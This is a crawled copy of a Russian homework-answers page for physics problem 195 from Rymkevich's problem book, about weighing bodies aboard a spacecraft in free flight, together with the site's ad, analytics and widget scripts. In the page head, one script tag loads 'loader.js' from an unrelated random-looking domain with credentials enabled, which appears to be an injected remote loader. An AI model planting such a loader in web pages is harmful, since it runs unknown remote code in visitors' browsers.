

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/3283
body_size: 5433
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>№ 195. Как сравнить массы тел при свободном полете космического корабля, пользуясь рычажными весами? пружинными весами?</title>
  <meta name="description" content="ГДЗ к № 195. Как сравнить массы тел при свободном полете космического корабля, пользуясь рычажными весами? пружинными весами? (решение и ответ)"/>
  <meta name="keywords" content="Физика, 10-11 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>№ 195. Как сравнить массы тел при свободном полете космического корабля, пользуясь рычажными весами? пружинными весами?</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            

<p>Это возможно, только придав весам некоторое ускорение. 

          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-k-zadachniky-fizika-10-11-klass-rymkevich-a-p-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: ГДЗ по физике за 10-11 класс к задачнику «Физика. 10-11 класс. Пособие для учебных заведений» Рымкевич А.П." class='about__link'>
        <img src="/covers/fizika-10-11-klass-rymkevich-a-p.jpg" alt="ГДЗ по физике за 10-11 класс к задачнику «Физика. 10-11 класс. Пособие для учебных заведений» Рымкевич А.П." />
    </a>
    <a href="/reshebnik-k-zadachniky-fizika-10-11-klass-rymkevich-a-p-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: ГДЗ по физике за 10-11 класс к задачнику «Физика. 10-11 класс. Пособие для учебных заведений» Рымкевич А.П." class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/10grade" title="Другие решебники за 10 класс" class='about__link'>10</a>, <a href="/11grade" title="Другие решебники за 11 класс" class='about__link'>11 класс</a> (А.П. Рымкевич, 2001 год),<br />
    задача <strong>№195</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-10-11-klass-a-p-rymkevich-mehanika-glava-ii-osnovy-dinamiki-10-sila-tyazhesti-ves-tela-dvizhuschegosya-s-uskoreniem-peregruzki-nevesomost" class='about__link'>МЕХАНИКА. ГЛАВА II. ОСНОВЫ ДИНАМИКИ. 10. Сила тяжести. Вес тела, движущегося с ускорением. Перегрузки. Невесомость</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-fizika-10-11-a-p-rymkevich-oglavlenie" title="Все задачи решебника по физике за 10-11 кл. А.П. Рымкевич" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/3282" title="Предыдущая: № 194. Наибольшее удаление от поверхности Земли космического корабля «Восток», запущенного 12 апреля 1961 г. с первым в мире летчиком-космонавтом Ю. А. Гагариным, было 327 км. На сколько процентов сила тяжести, действовавшая на космонавта на орбите, была " class='prev-next__link'>&larr; № 194. Наибольшее удаление от поверхности Земли космического корабля «Восток», запущенного 12 апреля 1961 г. с первым в мире летчиком-космонавтом Ю. А. Гагариным, было 327 км. На сколько процентов сила тяжести, действовавшая на космонавта на орбите, была </a></div><div class='col-lg-6 prev-next__column'><a href="/node/3284" title="Следующая: № 196. Можно ли в космическом корабле обрабатывать ударом «невесомый» материал «невесомым» молотком? Объяснить." class='prev-next__link'>№ 196. Можно ли в космическом корабле обрабатывать ударом «невесомый» материал «невесомым» молотком? Объяснить. &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"t"+"erka"+".co"+"m") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"t"+"erka"+".co"+"m'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tFOZd06PzQrFMno4ZrhVLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768945259594');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://5terka.com/assets/custom.js?v=1731566213
body_size: 1180
content:
$(document).ready(function() {
  /* digitalcaramel */
  $('.dc_catfish_mob').click(function() {
    $(this).hide(100);
  });

  const terkaUtils = {
    /**
     * @param elem
     * @returns {{top: number, left: number}}
     */
    getCoords(elem) {
      var box = elem.getBoundingClientRect();

      var body = document.body;
      var docEl = document.documentElement;

      var scrollTop = window.scrollY || docEl.scrollTop || body.scrollTop;
      var scrollLeft = window.scrollX || docEl.scrollLeft || body.scrollLeft;

      var clientTop = docEl.clientTop || body.clientTop || 0;
      var clientLeft = docEl.clientLeft || body.clientLeft || 0;

      var top = box.top + scrollTop - clientTop;
      var left = box.left + scrollLeft - clientLeft;

      return {
        top: top,
        left: left
      };
    },
    on(eventName, handler){
      eventName = (eventName == 'ready') ? 'DOMContentLoaded' : eventName;
      if (window.addEventListener) {
        addEventListener(eventName, handler, false);
      } else if (window.attachEvent) {
        attachEvent('on' + eventName, handler); // Internet Explorer 9+ :(
      }
    }
  }

  function terkaMakeSticky(params={}) {
    var id = params.id ?? "adfinity-sticky";
    var h = document.getElementById(id);
    if(h) {
      var stickPoint = false;

      var topOffsetStartSticky = (typeof params.topOffset != 'undefined') ? parseInt(params.topOffset) : 0;

      h.style.position = 'static';

      terkaUtils.on('ready', function () {
        stickPoint = terkaUtils.getCoords(h).top;
      });

      window.addEventListener('scroll', function (e) {
        var curTopOffset = terkaUtils.getCoords(h).top;
        var offset = window.scrollY;
        var isFixed = (h.style.position == 'fixed');
        if ((curTopOffset - offset < topOffsetStartSticky) && !isFixed) {
          stickPoint = curTopOffset;
          h.style.width = h.clientWidth + 'px';
          h.style.position = 'fixed';
          h.style.zIndex = '999';
          h.style.top = topOffsetStartSticky + 'px';
        } else if (isFixed && (offset <= stickPoint)) {
          h.style.position = 'static';
        }
      });
    }
  }

  terkaMakeSticky({id:'left-sidebar'});
  terkaMakeSticky({id:'right-sidebar'});


  if ($('#tutor_order_chat').length || $('#myalfaschool_order_chat').length ) {
    let chat_initiator;
    let src = 'https://mlfschl.ru/forms/myalfaschool-order-chat.js?a_aid=50dc5f52a89d7&tag_name=myalfaschool_order_chat&template_name=myalfaschool_order_chat&theme=light&header=full&delay=5&corner=square';
    if(Math.random() > 0.5) {
      src = 'https://ttrnln.ru/forms/tutor-order-chat.js?a_aid=50dc5f52a89d7&tag_name=tutor_order_chat&template_name=tutor_order_chat&theme=light&header=full&delay=5&corner=square';
    }
    $(document).on('click', '.adfinity-close', function () {
      setTimeout(function () {
        if (!chat_initiator) {
          chat_initiator = window.document.createElement("script");
          chat_initiator.type = "text/javascript";
          chat_initiator.async = true;
          chat_initiator.charset = "utf-8";
          chat_initiator.src = src;
          document.body.appendChild(chat_initiator);
        }
      }, 2000);
    });
  }
});
